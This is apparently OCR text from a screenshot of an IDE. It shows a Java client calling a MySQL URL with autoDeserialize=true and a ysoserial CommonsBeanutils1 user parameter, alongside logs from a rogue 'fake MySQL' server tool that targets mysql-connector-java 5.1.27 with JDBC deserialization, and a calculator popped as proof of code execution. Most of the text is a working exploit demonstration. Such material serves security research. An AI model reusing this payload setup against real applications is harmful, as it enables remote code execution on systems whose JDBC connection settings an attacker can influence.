 FakeMysql.java
DriverManager.java
1 package FakeMysqlTest;
2
3 import java.sql.DriverManager;
4
5 public class FakeMysql {
6 public static void main(String[] args) {
7 String url = "jdbc:mysql://127.0.0.1:3306/test?" +
8 "detectCustomCollations=true&autoDeserialize=true&user=DeSer=YSO_CommonsBeanut
9 try {
10 Class.forName("com.mysql.jdbc.Driver");
11 DriverManager.getConnection(url);
12 } catch (Exception e) {
13 e.printStackTrace();
14 }
15 }
16 }
17
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Java\jdk1.8.0_241\bin\java.exe" ...
reate breakpoint : java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
Run Tools VCS Window Help ApricusFakemysql - pool.go
TestStart in ApricusFakemysql/core/conn (1)
Payloadexploit.go pool.go payload.go
n (1)
=== RUN TestStart
MySQL server started
Accepted connection from: 127.0.0.1:49371
2023/11/20 16:21:18 Get JDBC SHOW VARIABLES
2023/11/20 16:21:18 Attack Target mysql-connector-java Version:5.1.27
2023/11/20 16:21:18 mode: JDBC Deserialization Start
2023/11/20 16:21:18 Type CommonsBeanutils1